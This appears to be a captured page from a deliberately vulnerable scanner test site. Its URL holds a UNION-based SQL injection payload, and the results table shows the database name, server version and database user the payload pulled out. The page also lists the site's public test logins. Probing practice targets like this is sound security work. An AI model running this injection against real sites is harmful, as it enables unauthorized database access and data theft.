 webscantest.com/datastore/search_get_by_id.php?id=-3 union (select 1,database(),version(),user())
Buscar
Web Scanner Test Site
Login
Results for: -3 union (select 1,database(),version(),user())
ID Name Description Price Picture
1 scanme 5.5.37-0+wheezy1 $scanme@localhost
Back to previous search: scanme
The form based credentials are testuser/testpass, and the HTTP Basic credentials are btestuser/btestpass.